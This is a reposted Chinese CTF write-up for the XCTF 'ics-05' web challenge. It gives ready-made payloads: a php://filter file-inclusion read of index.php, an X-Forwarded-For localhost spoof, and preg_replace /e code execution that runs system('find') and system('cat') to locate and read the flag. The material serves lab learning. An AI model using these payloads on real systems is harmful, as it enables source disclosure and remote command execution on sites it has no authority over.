攻防世界 ics-05

Posted fdgmy

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了攻防世界 ics-05相关的知识,希望对你有一定的参考价值。

攻防世界 ics-05

题目描述:其他破坏者会利用工控云管理系统设备维护中心的后门入侵系统

1.进入工控云管理系统设备维护中心(其他标签点击无反应)



2.查看源码无果发现可以点击 云平台维护中心 url出现page=index

想到文件包含漏洞(URL中出现path、dir、file、pag、page、archive、p、eng、语言文件等相关关键字眼)

3.利用php伪协议查看源码 出现一段base64源码,进行转码得出源码

?page=php://filter/read=convert.base64-encode/resource=index.php

base64在线解码 http://tool.chinaz.com/Tools/Base64.aspx



解码得到(简略)

4.利用pre_replace漏洞(参数pattern输入/e的时候 ,参数replacement的代码当作PHP代码执行)



使用burpsuite进行抓包,设置X-Forwarded-For:127.0.0.1并构造payload得到./s3chahahaDir/flag

/index.php?pat=/123/e&rep=system("find+-iname+flag")&sub=12



5../s3chahahaDir/flag代入payload得出flag

index.php?pat=/123/e&rep=system("cat+./s3chahahaDir/flag/flag.php")&sub=123

参考文章

https://www.cnblogs.com/gaonuoqi/p/11386346.html

以上是关于攻防世界 ics-05的主要内容,如果未能解决你的问题,请参考以下文章

XCTF-攻防世界CTF平台-Web类——17ics-05(php://filter 协议preg_replace函数命令执行)

XCTF-攻防世界CTF平台-Web类——17ics-05(php://filter 协议preg_replace函数命令执行)